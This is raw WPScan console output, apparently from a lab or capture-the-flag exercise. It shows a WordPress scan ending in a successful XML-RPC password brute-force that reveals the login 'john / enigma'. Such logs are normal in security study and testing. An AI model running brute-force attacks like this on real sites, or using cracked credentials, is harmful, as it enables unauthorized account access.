 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <======================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / enigma
Trying john / teodio Time: 00:07:30 <===== > (2510 / 17510) 14.33% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Sep 22 14:22:32 2024
[+] Requests Done: 2653
[+] Cached Requests: 35
[+] Data Sent: 1.39 MB
[+] Data Received: 1.602 MB
[+] Memory used: 312.641 MB
[+] Elapsed time: 00:07:37